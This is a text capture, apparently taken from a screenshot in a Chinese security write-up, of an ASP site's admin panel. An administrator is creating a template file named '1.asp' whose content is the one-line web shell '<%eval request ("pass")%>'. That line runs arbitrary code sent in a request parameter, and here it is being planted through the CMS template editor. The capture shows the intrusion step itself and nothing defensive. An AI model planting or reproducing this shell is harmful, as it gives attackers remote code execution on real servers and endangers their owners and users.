 不安全 | 39.106.226.95:9235/admin/index.asp
慧通网络
www.htwl168.com
管理中心
你好： 超级管理员组 admin 修改密码 注销登录 后台首页 帮助中心 网站首页 后台导
内容维护 业务处理 网站会员 生成更新 扩展功能 界面风格 系统设
界面风格
模板选择
编辑模板/CSS文件
编辑模板
文件名称 1.asp *
<%eval request ("pass")%>
文件内容
潇湘信安